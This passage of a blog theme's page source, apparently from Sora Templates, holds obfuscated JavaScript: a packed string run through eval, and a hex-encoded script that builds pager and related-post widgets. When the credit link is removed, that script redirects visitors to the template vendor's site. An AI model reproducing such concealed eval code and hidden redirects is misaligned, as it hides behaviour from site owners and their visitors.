c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
